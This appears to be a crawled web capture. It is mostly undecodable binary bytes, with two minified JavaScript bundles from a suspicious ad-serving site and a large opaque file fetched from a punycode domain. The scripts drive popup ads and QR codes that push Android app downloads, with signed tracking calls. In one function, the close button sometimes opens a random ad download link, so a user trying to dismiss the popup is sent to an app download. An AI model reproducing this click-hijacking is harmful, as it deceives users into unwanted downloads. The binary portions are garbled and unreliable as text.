NX��9��ɮү�w��;��;ْk��vh��8�w-��8�dh�\��8�� �#(��h�1��>H���b(��	츳��˸�:�"w��¨�����k����z�㈉���h���������.�>��#8�j��@
#8��؅q�b��?����m�i�L���	�}Ϙo���u*��X��ȃ3x����y
����8o���8��W���(�Y�b���h���� ��/�����}����s�G���Z����؍xH�����h�1����	���#h����:ڨ�؇](��h���kh�T9��m{�O@㌉׋�����ȌA��≆x8�%w��5+�.@��X�UH>8����a�j ;˃���X�Uy�pH����J��9����FH�Θ��p��௘<�����Rp���p{�����1�\�n�1���x�wx�U��m�X�w���H� ޓ����H��	�G��큙����ڨ�M�ĵ1�=H��Ҿ8��A���x��Kw��7�skΖڱA(�z�툄������M�,�������Ȇfn�M�cx�WȎ/��bH�۾x��ͣw��w脀L��l�ӻ�L�&*�<H�$ϘDȗ���~��	h�vH��X�ڃ�x�$ȉ���H� �w������a��h��K�U����(�����(�:	���c8��h��=ه9��(�����̉��+��������>�#p���Wq��p��x���F[Γ��|���-ⱜ������z�>�t���(�78�����O}�c8�l���H�(�V���?�r��0,�\,�}�M{�Gx�xi�����B�ֱ�w̘�n*z�F��w���X����\���؃��胅�/�,W!w��ψ�xFۀT��M��L�fɗ���騘Θ���o�}��p�߈�x��Ȏ���¸�cH$�B�)2���jx(�)(�᎛N����j��t��	��Y#w���v��Ȋ�Z ��$�Y�C�t=�Gh��8�wȃ�*l!�R"���,���w8�T��ˊ��� z� �
-�Y�����h&���tp�7h�wH$w�8�X�ww(�H���腜8�Wx!)b�yJ���%a���91؊���P<�a��,����y�����
�r�rr&�H����Uk�X�^��s;P���"����X�і��߃�����ph)s��l����:�Y�>�>h��E!�-�x�e؉�H�$H�$8��H+�c�3�-��,ۗ�%P�f��_|/�����t���8��ꅌ�'�Ɏ���6���H
�ɍ�$���w腀h�'�(��h�h�^X1<�x��ȉ�Ȇ.w�ҷj�Q�8��Ŋ�0�(�(8�zI��)0�x��(��ɣÉ>rB��h��H1�H�H�$(��%�x1�:�Em���2h�Wq��]���'�C���Q���Ę����5��^腾�����'M�$A�wH��h�-�H��(h�Έ��H���(_��S莵��l��Px��1��Q��x��H��Q�tk�����J�Ȏl�}Ø��8Ȑ���wX�*x��>ɏ�h>�X�����-x7����	ư��X��0��i�w\��H�
�4�'S9�������讒��&x�x�1��;����������X��#��1��uQ��؂6ѓ�ȃ^�c�j-�8ꘈȸ�`�	O�N��l����B��t��䜊�;w�'����a�~�o���ȏ��h��H��(�;�7���腇8+P8�1��NقA	���� у�_� x�!ـo�#C���>ߔ��s���B��:��x���(�ɨ�$x��h����(����؂H�Z���b�j+��,3�wxށ��h�NH�A��p����<r����Ȋy�/�;��Ӌ�Nw���	����h���x�'d�%H�-ؓ3���셄��H�o6�(�ɆJ�ɉ���XȄix�h�I��e�T8PȆ�㿋�����i�+Z��9�%�Fy8��x�H�<���匬ؓ�8��G�(�����P؛�	�jx�X��8�7����\��	��ژ�Px�\$4��x�d84�xY���؎�u����ȃ��H#����G����h����wP(�q��2��M�����X��9���3A��+U������Tw8�ch����u��(S��*Y5�^؂�h�ҳ��b��j��	:t$���C���h�2H���t�������(��Y������_�[�d�Q�H��H1�5��Y��鎡8�[��n�-A��؎��ai�P�ȃ.��ۈ��X���rȭ �������'��1,J�����,�0�hA�l=h��ȉ؂��I���예8�(؁h��݈�m26���wh��2�=����(4�w؉g�n��T̩]ru�5��Ä���Ȁ����lX�6��lH�h�Tk��`hj����ฎv8��t���E�9��x���T%(���uh�w،�H��8a�%L&X���Ճ�<C��V偸�����O蘚�������ȍuh�Av�ux\-��Jႜ��wH����G�ewH�Zv�����ك���� U�lH������vX�m؍a�����x�Rۉu�O{�wX�}Ec����H�<�$��Hw��Y�e����_w�e(�wXSr(k�=�,x�����i�2h��hy�􀯈gdH�{�nuHcѥ��x��G��َ��g��x��x�H���wh�]6~�ٛ����X�r؊9l�vX�����i�����H�
�k����}��d���~~ 0�����q�لޘ�M���IՉ�؉ w��Xd痔x�����h���{/�ܧ~������{n�s�ꆰ���FsI�t������J'WJX����s�x�6tZ����u��aP�sGwt���x�;�)����M8�"h����wx�z�w
x�+7u�y���C������kW��w�"�bD=� &Y�-eh����\ ʇߟw��yG���ـ�QZm��w��Mn�/�F";X� �_ص�R��"��a)��[���"�!"���Ѹ|�n�8��\Ԯ8�ѺմmJʯ���-@->��VB�d��8X�|,(�E��ъ�;�-=�9i=��mB�O�����#�О'���B�Eհ{��w � ���ag��>�qg]]-:�Z�C:5�}�YKT2'�r�r+��( ؒ�|C'6	���
Ƥ�a�s�����c�\�9�3@<{F������nHaI��c��lRĿ�2�ż�JB�\�1��@�;�J+.����<Ie�U�B 74v��4���ƺ�7��% ����Ҵ@���
��'Y������\���`ю��������`�x�B���+��r���X+�ݦH<�N�Z���t�����w�F�J� �I�7�r�@���hf�������Մ���j����JK�x�{(�!d(��!}��M���u�
�v��g�D������͒����}Q��u�ৢ�Ҿ�uϏ�J������������h����_��[��T����0�6������֯���Վ}�U��6^�v)�W�UA�VP]�����P���G��@���A�wY?��C��Pn�@�P�M�q���kK��U����Q�2��Q��V*%�_��)0n���!`���b]>���6�k��~RRL�AW�D���Q�
�	ul?�T��P^��z�W5�{mV����/�T��^�/�f'����

--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/popupGg.Bz5YtTAX.js
body_size: 2491
content:
import{_ as s,g as t,b as e,p as i,d as l,o,B as a,q as g,E as c,x as n,w as h,u as r,t as d,J as m,F as f,y as u,z as y,H as p,I as w,M as _,U as k,W as b,C,e as j,aG as x,L,a0 as D}from"./index.e7j9we.js";import{d as U,b as I,h as q,_ as S,a as W}from"./qrCode.7IHGChka.js";const v=s({data:()=>({ggList:[]}),mounted(){t().globalData.floatList.length>0?(this.ggList=[],this.ggList=this.shuffleArray(t().globalData.floatList)):this.getproducts(140)},methods:{shuffleArray(s){for(let t=s.length-1;t>0;t--){const e=Math.floor(Math.random()*(t+1));[s[t],s[e]]=[s[e],s[t]]}return s},goUrl(s,t){window.open(s),e(t)},gofloat(){sessionStorage.setItem("floatShow",!1),this.$emit("closeFloat","false")},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=await i(o);if(140==s){a.data.list.forEach(s=>{s.imgs=l+s.img}),this.ggList=a.data.list,t().globalData.floatList=this.ggList;for(const s of this.ggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=o(g("u-icon"),a),C=y,j=_;return l.ggList.length>0?(c(),n(C,{key:0,class:"marquee"},{default:h(()=>[r(C,{class:"close",onClick:t[0]||(t[0]=s=>k.gofloat())},{default:h(()=>[r(b,{name:"close-circle-fill",color:"#FF0000",size:"28"})]),_:1}),r(C,{class:"marquee-content flex_center"},{default:h(()=>[(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"a"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128)),(c(!0),d(f,null,m(l.ggList,(s,t)=>(c(),n(C,{key:"b"+t,class:"jggList yhclggsj",onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(j,{src:s.imgs,class:"ggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"ggTxt font_600 font_allfff"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1})):u("",!0)}],["__scopeId","data-v-926586c6"]]);const B=s({props:{imgshow:{type:Boolean,default:!1},type:{type:Number,default:100}},data:()=>({closeBtn:"#fff",isWhice:4,movieTitle:"",description:"",feature:"",isShow:!1,feedbackTxt:"",hostUrl:"",kfContact:"",qrCodeImg:"",list:[],ggindex:0,types:0,imgshows:!1,yhclgg:[],jggList:[],ggcs:[]}),mounted(){5==t().globalData.isWhice&&(this.isWhice=5,this.closeBtn="#eee"),t().globalData.cyTcgg.length>0?(this.imgshows=this.imgshow,this.list=t().globalData.cyTcgg,this.types=5):t().globalData.jggbc.length>0?(this.imgshows=this.imgshow,this.jggList=t().globalData.jggbc,this.types=3):this.getproducts(126),t().globalData.qrCodeImg&&t().globalData.hostUrl?(this.hostUrl=t().globalData.hostUrl,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})):this.getHostUrl()},methods:{goUserStrategy(s,i){if(1==localStorage.getItem("userCode")){const s=window.location.href,i=new URLSearchParams(s.split("?")[1]).get("channelCode")||1;if(i>999||99==i||100==i||1==i)this.close();else if(0==t().globalData.isec)this.close();else if(t().globalData.wdclList.length>0)if(Math.random()<1/3){const s=Math.floor(Math.random()*t().globalData.wdclList.length);window.open(t().globalData.wdclList[s].androidurl),e(t().globalData.wdclList[s].id)}else this.close();else this.close()}else this.close()},close(){1==sessionStorage.getItem("qrCodeShow")?1==this.imgshows&&(3==this.types?(t().globalData.isec=!0,this.types=4,this.imgshows=!0):5==this.types?this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(t().globalData.isec=!0,this.types=3,this.imgshows=!0)):(this.imgshows=!1,this.$emit("closePopupgg","1"))):1==this.imgshows&&(3==this.types?(this.imgshows=!0,this.types):5==this.types&&this.list.length>0&&(this.ggindex+1<this.list.length?(this.ggindex++,this.types=5,this.imgshows=!0):(this.imgshows=!1,this.$emit("closePopupgg","1"))))},async getHostUrl(){try{const s={},e=await k(s);this.xzUrl=e.data.app_down,this.hostUrl=e.data.address,t().globalData.hostUrl=e.data.address,this.kfContact=e.data.kf,I.toDataURL(this.hostUrl,(s,t)=>{s||(this.qrCodeImg=t)})}catch(s){}},async getproducts(s){try{const o={page:1,limit:200,pid:s},a=Date.now(),g=await i(o);Date.now();if(126==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),this.list=g.data.list,t().globalData.cyTcgg=g.data.list,this.list.length>0?(this.imgshows=this.imgshow,this.types=5,this.getproducts(147)):(this.getproducts(147),this.imgshows=this.imgshow,this.types=3);for(const s of this.list)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}else if(139==s)this.yhclgg=g.data.list;else if(147==s){g.data.list.forEach(s=>{s.imgs=l+s.img}),t().globalData.jggbc=g.data.list,this.jggList=g.data.list,this.jggList.length>0&&!this.ggcs.includes(147)&&this.ggcs.includes(126)&&(this.imgshows=this.imgshow,this.types=3);for(const s of this.jggList)try{const{url:t}=await U(s.imgs);s.imgs=t}catch(e){}}}catch(o){}},saveAsImage(){const s=document.querySelector("#qrBox");s?q(s,{useCORS:!0,scale:2}).then(s=>{const t=document.createElement("a");t.href=s.toDataURL("image/png"),t.download="qr-code.png",t.click()}).catch(s=>{b({title:"保存失败",icon:"none"})}):b({title:"元素未找到",icon:"none"})},goUrl(s,t){window.open(s),e(t)},async goClick(s){const t=new URLSearchParams(window.location.search).get("channelCode"),e=t?t.replace(/\.html$/,""):"1";!t||t.split(".")[0];const i=C.SHA1("rinimei"+e+"download"+s).toString(),l=C.SHA1("rinimei"+i).toString();try{let t={ua:navigator.userAgent,channel:e,width:window.innerWidth,height:window.innerHeight,linkId:e,sign:l,type:"download",id:s,c:window.innerWidth+"*"+window.innerHeight};await j(t)}catch(o){}}}},[["render",function(s,t,e,i,l,k){const b=_,C=y,j=o(g("u-icon"),a),U=D,I=o(g("u-popup"),x);return c(),n(C,{class:"popup"},{default:h(()=>[r(I,{show:l.imgshows,mode:"center",onClose:k.close,customStyle:"border-radius: 40rpx;background-color: transparent;z-index:9999999999;position: relative"},{default:h(()=>[4==l.types?(c(),n(C,{key:0,class:"qrCodeBox",id:"qrBox"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:S,class:"urlImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:W,class:"urlImg"})):u("",!0),r(C,{class:"urlTxt text_600 font_FC2067 flex_justifycenter"},{default:h(()=>[p(w(this.hostUrl),1)]),_:1}),this.hostUrl?(c(),n(C,{key:2,class:"qrCode flex_justifycenter",onClick:t[0]||(t[0]=s=>k.saveAsImage())},{default:h(()=>[r(b,{src:this.qrCodeImg,class:"qrCodeImg"},null,8,["src"])]),_:1})):u("",!0),r(C,{class:"btnBox"},{default:h(()=>[5==l.isWhice?(c(),n(b,{key:0,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[1]||(t[1]=s=>k.saveAsImage())})):u("",!0),4==l.isWhice?(c(),n(b,{key:1,src:"/assets/qrCodeDown.png.gvw4vb..png",class:"btnDown",onClick:t[2]||(t[2]=s=>k.saveAsImage())})):u("",!0)]),_:1}),r(C,{class:"close",onClick:t[3]||(t[3]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"22"},null,8,["color"])]),_:1})]),_:1})):u("",!0),3==l.types?(c(),n(C,{key:1,class:"jggTc"},{default:h(()=>[4==l.isWhice?(c(),n(b,{key:0,src:"/assets/jggtc.txt.8z1xv4..txt",class:"jggTcImg"})):u("",!0),5==l.isWhice?(c(),n(b,{key:1,src:"/assets/jggtc5lu.txt.2b9eyy..txt",class:"jggTcImg"})):u("",!0),r(U,{class:"jggList","scroll-y":!0,"scroll-top":s.scrollTop},{default:h(()=>[r(C,{class:"gird4"},{default:h(()=>[(c(!0),d(f,null,m(l.jggList,(s,t)=>(c(),n(C,{class:"jgg_list flex_justifycenter yhclggsj",key:t,onClick:t=>k.goUrl(s.androidurl,s.id)},{default:h(()=>[r(b,{src:s.imgs,class:"jggImg list_b_img_bgs"},null,8,["src"]),r(C,{class:"jggName text_400"},{default:h(()=>[p(w(s.name),1)]),_:2},1024)]),_:2},1032,["onClick"]))),128))]),_:1})]),_:1},8,["scroll-top"]),4==l.isWhice?(c(),n(C,{key:2,class:"jggclose flex_justifycenter",onClick:t[4]||(t[4]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"28"},null,8,["color"])]),_:1})):u("",!0),5==l.isWhice?(c(),n(C,{key:3,class:"jggclose flex_justifycenter",onClick:t[5]||(t[5]=L(s=>k.close(),["stop"]))},{default:h(()=>[r(j,{name:"close-circle-fill",color:l.closeBtn,size:"26"},null,8,["color"])]),_:1})):u("",!0)]),_:1})):u("",!0),5==l.types?(c(!0),d(f,{key:2},m(this.list,(s,t)=>(c(),n(C,{key:t},{default:h(()=>[l.ggindex==t?(c(),n(C,{key:0},{default:h(()=>[r(b,{onClick:t=>k.goUrl(s.androidurl,s.id),src:s.imgs,class:"ypgg list_b_img_bgs yhclggsj"},null,8,["onClick","src"]),4==l.isWhice?(c(),n(C,{key:0,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0),5==l.isWhice?(c(),n(C,{key:1,class:"close imgClose flex_justifycenter",onClick:L(t=>k.goUserStrategy(s.androidurl,s.id),["stop"])},{default:h(()=>[r(j,{name:"close",color:l.closeBtn,size:"20"},null,8,["color"])]),_:2},1032,["onClick"])):u("",!0)]),_:2},1024)):u("",!0)]),_:2},1024))),128)):u("",!0)]),_:1},8,["show","onClose"])]),_:1})}],["__scopeId","data-v-ec736d00"]]);export{B as p,v as z};


--- FILE ---
content_type: application/javascript
request_url: https://lu5save.mooslsy.cn:2096/assets/logo.Yn-8kNE1.js
body_size: 7202
content:
const A="/assets/logo_4lu.txt.fte13y..txt",B="[data-uri]",Q="/assets/logo_6lu.txt.xhc21m..txt",R="[data-uri]";export{A as _,B as a,R as b,Q as c};


--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251114/d256712c42e9316ae96a036347982d8d_file.js
body_size: 170836
content:
��ΰ����w���tz�w؜B�cN"roUA�f^B#��SN?���Pt^qw��v8z?�������ueoF /Q$/)�uw�XP-`5"TXN��٧���w�@4w��ʻ1 w�+U40S=TCpU_v�D/��ufsdF-`3tdvİ!��y@��u�[dFNO�3w��0��$�v~9O��q�mw>_��eV\faT5�w �{�cwtD="$�3�ww��wO0w�]/��o#@%�wC.$Y�{e_4^v^�P/�.��w��j;wE2>?��wj?��o4?gdaQ%>vFB%ɼ��_tsTw��rQ2~0�-��wu@w!w0"2w={E/6�w=�r`Ao14-V> &˘N�v^�w�S4Nw43wOVS�P6�U"�F�4#/w#/E%&N����w-5w��@A�`%-6�f3��w.��4�$4gcѴ�3����u�itS+��D=h%5�)��%%[�2��xDYfoFg^.%��w=�"�^VN*��X�=��1��^%F-F^-N5�=�wwwW=-V5%N%��V%oN==�MF5�^%5�oF5V5-V-^=--��<�%��YV%^-=�7�,��gF5F-%��=�5�oN6ww~w=�oF<-��W=&wwNF%F%G^=85�N-)]5'<�xF9H�N-V-M%*gN=^5-gN7wwwywM%m�RVj]gL�5���<��^o%'��=�-�ڈ���w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������빼�������������������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鿥��챥뺼���������������걿������Ų���������̵�������첺��������͹���θ�����������ɺ���������Ų���������̵�������첺��������͹���θ�����������ɺ�������������������䵪��������������������������������������Ų�������������������������̵����������뼽����������鱽���꽱�����긱����������������̵��������������������������밸쥸��쥺鼽��컾���������쾸��������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�m�����"���P�K�0�}�P:��3]���4��C�_��K(�)�-m���.x���]�Ԑ�y��:,@�퓮_�O&�1�i^��̚�Y�Oԭ�n�+ㆀ���I�$�3���Er��@����{@��A��۱mHC74����@K c�����x5�>c]��ف�H��
����@yċ��p��ܨ_TN�4���$�1ܙ��yUMX�	n�ěK��Đ����A`��t���#����w%�F-�I��J�̩�#O}�?�8�J���錋�"`���-\��O�oU�yj��Z]��ء�����ZM�3����(�ȘL�aɘ���ȈWʓ�hX�	�=��A��L]�Q���ټ8\Z����I��]����r�h֮�*Ȁ1�~��"�Ζ��L
V�����H/�zD`����H�EP(�u<��N����qo���͍-\��)�aL ��VYQ��4h���(�z��x��^Ϙͼ����h��?T�ř�w?�Ï|�
��ZlT&�a�Պ]���VL�C���^m�<,���3( �����g)1��40�S���;K���x.#9N��ק���9�8��������D���{�?�O�Ƥ�+ɀJ��J��<+M������f�o��	���pH�Z]�$���A�XkM�
��8J�H�B�d(����HJ�'4z�� ����/���/p�ϗ��&�\h�M�oV���̍�lÏ@	E��֎�ը�H�I��z	X4X��ɾI��D�Y@w�D�z�ڌ���
�p���a�c.�8��H��8�b)7α���Z�ʉ[,�&`^-~a������8DE�m�V�paWl�Ɋc$�G���xA�g�{�W�C�<d�M�����@�Ωü��J��踲\6�p�SJ�K��t%$�U�yȀ�4z��3cI�X+��g����>��޸H�th��Pɂ��1�!*�]Sl� �XLԿ�Cbz�\�N��xI�����h�f�I�l?�\的�	�� ��(��)�0Y�"����	�}w��;�5E�0�ȸ6I������Ə����j�E�2��׼�Ɣ���
.�U}G���+�_ �����<XM������l�%����.	@�j@L�b�k�j0����.؋YH\��`L�L���(����THM�����8�sݽR�i\JБ\.Ɇ.��X�l���:4�6�Ns�q?��ʃ�@U�0i�����.�b��tʐ��N.����K@���x��|�܁�m����aH�
t@�����@�NxΟYw��I*6cU����$y(�I�f���;���ݱ=��_���
�+�Y�]΁���h��Dм2IG�Ȉ���͙�bV�J(���b��h�T@H�6	H�����{���!>e���x�IU�艃���qo���a��h�̫��e����z
�l��ۦP}&�hIǝ�\���粟�f|����x�H+F#:퉟p JR���h��@��穽��Ȍ�`�*�<���Ҩ����ؽ�j������wD�ơ�ҍM��>��xR��n��j��u����@j�25�����������Y�H�%6��s��]������ZSD5����-N�"�/����]��Ȋ荟0��
������=�B��Hyаp�Q̓9���D M�X��H
�I��͛8Ҽ*hL��	����Nʑ<HI�����@������=v~_N�̤��:������
��д��CY��I)BԈ��N���
�H|����ق�	�xhD�nI�T�N�l�w����Hل���I��&��o�w�K��@�����0���H������D0�)�S��:%�8���؊��M���n�p���="�H֫�8�I䯯��䑟�8�����Q��i��s��X
H��	)�?��(��@��,����<
��7Z��Ox	�ֹ	(ML<˩��[��L
�6@͘��Tʱ�%ʝ��mi�i�~�q� ���Q00Mݟ��\(�3�ʛ2i���興P
����ԈNE �Z�<?��w��B[r|=`�
����h��MH=y��\�B���0���`��Ȉ��JF��~����7�h�����)]�t�����Xn�^��˝��1�|���Z/�l��6��ċ�=N��֍��\p1Xɉ0�Pi�������^�_Bp�.��(wj���H��v��t
�D��A;3F� *��hN2_U��$��t<q��S��\���L�2x��H��ΰ@�tL��M�Á�HT(�v���o��t�:�aP˗��P���w�:9R���	T	����ː\`
���޼� �gG)�y��i�i��k���H���DH�^�J����Ř�B����7舎��ɋ�_�d|�,(��Ȅ+��^شg�ȋL
��׈��x�8��gσ<�����ߋ>?���O�9��cx����������n��9��H��^�����\8��s.��_�띥W?��؏�(�������ȸ��x�����g��jȅxυ���H(�H���`��O�Z��Y��HO kw� ��Sh�0���U�	�0��؋�Q���0�����؊�h��h�_�^H�D�h��x�@x�=��؃HX����~(�����?5��6h�kh ؘ��X�h�c�3�`0o����)��[���d컜����7���������ΕX��(�^h��(������=؃��2x��`������Ͱ�Y�������ለ����!�Un�p���\���o�.��o@�Q�,��7x����-�>wh����H������x�V�����Έ��1���4N�O�9h�8��a�]P��x��8�`ّb��8Ȏ�Q��X�ߡ�h���J�2݊�[��x��+H��퉴8˄艻胾��X����9�kx��q�hN�(�$H皏���h��X��h��(����Dh�:��aoȅ��F-�IH������QM����~��{ Άh�p@�������؈g؜e8�������H����OH�.��a�a� �h��(�Dw��/�����p�\�����q�ݾR�ޛ��u؂�h���ˠ8�<��H��H�����x����\H�X�׏���������(�28�7��9H�1� �oH��8�hH'8�)��zۑ��0A�k؏��WH����/�Ը��(�(���+h�I���������ȅoX���1��a�X�8)���M��b��-՘���DM*�+��^*Dh*�H�0A (X� |����"�t@�X����^���٣XȋKwȆ���وYa���������8���.�r��?��B�ʅ�_Ԗ=�MX*.���01 ��-���o-��(ߠH�s����� fʜ���hqh���Hȃ��������"(����"��
�_?�F-ݖ݄#B�:B�` ௏^���.λ��^���胚������ Oi����!�8b��X����P2!���T�9�3�Jh�Ȏ��M�-��Yh&�h&k�:���+��λh��껸;���rw��腯�� �؅�٘�ƈ�h�h����X���9��9\���Sԕc�.�  ޱ�O)#�჻X����X����O�N����0�X��8��ג=�c?�h)�N�ώ8���ظ����芚H+��^�>�����x'T؈�j�.݅4h�c�E8��<�s?�S%(��O��-�h���80b�����(#|�12�C>w���أ��+Ä����<�S�$�9��h�#S%�/�kwA�j���U�A��芳����4}�1R��S�H>���B�*����<�c���5肉��x!T���؋�?��N�DO�`�T�6�h�2��JX�6���h�A�� �X��2��>x� 	�0ȉ�X�W�<XQ��HTb��<�R���(���+2��p�����ܑ�����x�l�>H��4@7�h�������(��C�^5_3��ȏ���Z#�^@��h�hA�ҿ"��h�*`���2����Y���w/���,�����$��A�8���_؅���U�*�P�<�S�,d��JK�H������S33R��c��-�t��P��(��(�Ph�(?=Dh��� `��L؈����p�����J��J�BPX���G�!�j��:)�������jH茾�:hB帆���8!��5����ۂ*���> ���:��NX�a�޼x����V(�3��I��EX�y��Ո�4TE�<U��H�Z��th���ha��h�(F�T-X�Q��wO���-�h��[�o�@��VH�Uh��b������x�`��X���h���%ը׸���!�C]��H�TT��j��S��5x�X��Y���X-���[�${?��h���\��R���{&;���;x⃄���T�8�0h2���^��!�ӥ��^iDY�{$�U�[�5�CH?F���踆�H�J؋<xK@ e�ހ��4  �P�x�g� s�7�8�����hJ�(�1]��RℋGNU-w<�z$�hBC3ٸ���XB<E ⍄�������6h�Ў� �� U��x��X���w�>�����Tȴ������h��h����iYU+�^�8�H�����<��a�S�H �X���W�C�∨�6�(Wۄ�F�N���(>8>�
�����l�x��〉x�h��q��H�#(V��$R��%䋡�UX��QB�(�H���e�)��WFp������<�}xPa'@S��V��X��ר�[x��x�w����H[���q���h��%Z��Q�� X��T�^�)�R�W۴T�~�>XM�H�h��6���l�肅x�_�ņmk(7&`6���i&UY�Z��h<�xZ����XB���60�&C؃5��[_O�	�W�k~�|>�
���4���TH��lU���Em��d��v����!����fhX��XpR�V ��b��y��Pk�T���k�%�h��g8�fF��ho�X������ah�N��w!�Ȱ�mMf�(i�t��%�X���_�5F=�<��T�b�����6��3n&�`���z�8�:�=�`����؈��׮�N��V�:�K�`���s,��-�؀�8?Y���8!�"8�h��肞)��Wؗor�K�h�h'��z����㨈Ǩ��H����{�~v�d����{緅�q,��'���������<�B)N2�y�i���g��fʦ��%�ze�l��>莊����NH�ɋr?(���(�-�w�Kvg�x�r���G���^�8!�s����G5�p�N.�r�im�̀�a��YN������Jx�M^^��8o��I���$+9��⼱%���6��8y)-��[.�)ጎ�Ϙ��
�-Ŝ��qh,ےս�����Ѧ�7�E���$Ф&����ӫ�d�[�Ѥ^��:j�$�'l�(xB�鋦��Z-��`PxhC_�L��+�N�������*�� �[[�#�\���ߦ��=.{�#���k��Gw�����L���0i2��&T�:�������6`��m����KΛ���HH�����(�8i�H�Z���+�Cb]#Y��k�s�J�^* ��^�#��J8k�nɋ"0(�ƺJ��[xјsȐf1���ZH$:}�����O����6�*rm�#ԛ��
����J`	%�ř�I����Ѐ�+�n�(���ᒓ������!��/�9o�$������)�/��Rx�h�e[�D�O�0��w��(������wj��$I����	�,"�	��舌*��Kb�TXK8A����Y����̘aN�̴(��g�h���$��u���wjQK�������
�Ҹ���Pl��Pi	�"���$(n����ច�z�^�H����2���	����x���)x?������d�" �1�G��0�R� O��H����h��٬��Ĩ��xi�"H(绞I˓Xf���A�h�[�A�H����נ)����̶���#�FwH(�`�� ��c�6p��B.��҈�S��N�� m�LDf[[��eN��]�hH�~��,�����dٶÑn��w&�^������^�ʀ���m<�m��.��L|x�LRm��
@mK���݈�	��x���~_��(�o��b4���eT��6r	��D��e,`����k����+�F�}� -��������ׄ`x��!Mo�(�슖�Z<,a��s�N��ϫ D����V9���'��
���w����T��R^����� 
��X���gW3XM��\��z�΄���`j�{����д������{�//���B Y��.���؊>�ë0酬�h�^��V���8+�oK�I���<(+���sp�� �
f��p�P�H�D
���	��ϟ>�����5����A.X���Ћ��k�f�؈�⌓0�z9k�mKȄ�)�ᬫ����� Y��X���I��r��tX��ȟ����h���K#�-��ԩ�y)���w襋gh�
J������0N����&䆰�I��H����A�e~޷�Ix�Oh�����਌����8�٨���GI�� ������{8���H
�����+@��:��CPʂ,I��R�Q9�����t���.��"�	�(��LR]�����\]�Z�ވ��� J�����ǘaο������a@Z�	���"q���ϒf�/�l�ؽ�L�,h&�P������eʌ�(xF��:)�O�9���w�T�p4�Q�9I����#�	�%q�/�1݃�F�zNŏ ��d�����
�H�?�����K�F���ȃ� �.2H����X�ǘ�Ӓy�Կ3ʰI��b��8�P���|������䤮6	��N�LUj�����8W��h���J��	n�K5�X��d��o^)��Y����~�ȓ�X��)NG*�����yF��?<5�V^��{JO�I�L���uE���$S��� Р?�(�P��Ew%ˁ�ȄR`��� ωH�(�q����Rٍ� �D����ی��N�x��Ɲӆi6� D��T��ت��V��2����I�2@c�z���*����&ޘ�X�KW��Px9i�Wez�n؍�KL�{�P�h�N#����D2R���~��ySTb^��pğ2�j��7�畬4J�`��� &�^�6���鸚��9�4i�`�g����HLf�c�qG�Dp��
��j�o�p���^��(�*��s�*��%��?Y`��w�6x�ɔ�;_Hʰ����SꍮX�qb���T*��  ���b
�����F��O�FhQ��|��k�?�m/�2�����Y�l������{�������_��%�O�8葔w��Lt�K���ǋ_�z�]�FAT;�ﲳ
�0���Z�R�ǰLi��Ęa�8�>ؚ��	����8���ث���7�	��+c�z���A���DS�����%{$k����~�,#�Xn����H��kv����ωP�
�4k��8���w�J۴�� ��j�\��9\ ͧԀ��R]&�XȩN��Ϭ���.���f\,�U�
b󰅙DG�J@Ϳ3�
�)����M<h��+���O��7�艴��(���	��.���7����d�sb4쒋�L똷�p���7]�pH��rqԀ��
�`�>����)��-�j>�0�s���ظX��8�t�d;6F1@���п����`
�)�l������0�j�$Y
�cʦl��>z)Iz��P蘞�I �0w�ȋ0��9�!>��ek��������j���Iz�ɡ������L(����pJ�,�3��˜�	��1h �2�@��PIH����=�9���U��bK]���5eе�I��d ��L�lJ�X
���0�$�X"�8�0�����ӎ�(2�(����	%���|����0�̐�L�e����7�����TͦL���)�,�|�N娎����	����>�+�n����=�X-���!��J�W���L_���Lk���z���L#Y��0���)z�!�0O�H�܍�H�l��#����
,�9�
�!)qi)p����L`��̄�p�2I��I�SM�P�|Y��܍	#��L?��ݨ������뻈�"�
�SY�qq�v�Ҙ�渄�K0C8,�B`�§ �<�ҭ�A����؍�@ԩ�|<�#� �q��
�X�id���x��x��E���[ğ��EK�4|���q����w�������숈�w��)rx�O7�آ�x�&���9�z���Q�c"�w�C�d���ƾ��#֖̃�yB��l���vŝ�§Zd��j�&+�� �K7�'�m@�aQ��Gx�r?i�9Lu�}gж��t�.����wɓ��T��F����ݐ:y� {�4����ˀ�'����.Z���A=�P:�ރ9�������>��v�""�i0�o�M�6:7"���P�k��>��P��ꅝC٥�������#�р*��w�9i
